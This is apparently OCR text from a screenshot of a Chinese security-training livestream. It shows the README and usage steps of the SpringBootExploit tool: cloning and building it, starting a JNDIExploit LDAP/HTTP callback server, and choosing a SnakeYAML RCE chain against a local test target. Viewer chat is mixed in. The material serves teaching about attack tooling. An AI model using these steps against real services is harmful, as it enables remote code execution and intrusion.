 Java 漏
127.0.0.1:80
- Serialized
GitHub - fro
GitHub - 0x7
GitHub - 0x7
GitHub - Aa
GitHub - Lar
GitHub - wy
GitHub - wh
GitHub - AP
您正在共享屏幕
51:04
ttps://github.com/0x727/SpringBootExploit
正在讲话: 小迪安全;
README.md
项目是根据Spring Boot Vulnerability Exploit Check List清单编写，目的hvv期间快速利用漏洞、降低漏洞利用门槛。
下载安装
1. 从releases下载最新版Spring Boot Exploit压缩包，配合JNDIExploit使用。（⭐推荐）
2. i. git clone https://github.com/0x727/SpringBootExploit
ii. git clone https://github.com/0x727/JNDIExploit （目前不对外开放）
iii. mvn clean package -DskipTests 分别打SpringBootExploit包和JNDIExploit
使用方法
1. 首先在服务器上上传打包好的JNDIExploit工具，解压。使用命令启动java -jar JNDIExploit-1.2-SNAPSHOT.jar
2. 输入目标地址和配置服务器地址，点击连接。出现如下图所示代表连接成功。
E:\Soures\payload\JNDIExploit\target>java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 127.0.0.1 -l 1389 -p 3456
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Opening JRMP listener on 10990
[+] New HTTP Request From /127.0.0.1:29329 /isOK.txt
[+] Response Code: 200
Spring Boot Vul Exploit by Drops Lab
目标检测
目标地址 http://127.0.0.1:9095 检测环境
服务器配置
服务器地址 127.0.0.1 连接
利用方式
利用链 SnakeYAMLRCE 检测当前利用链 爆破利用链
检测日志
HTTP Server is OK!
HTTP Server Is Working 127.0.0.1 的 3456 Port!
服务器地址 127.0.0.1
利用方式
利用链 SnakeYAM
聊天
zero.
这个工具是批量开发的吧,和那几个oa、shiro模板一样
一样
GGG
死拼布特
哪个地方是哪个地方
迷瞪了
发送至: 所有人
发送(S)
英
21:01
2023-07-20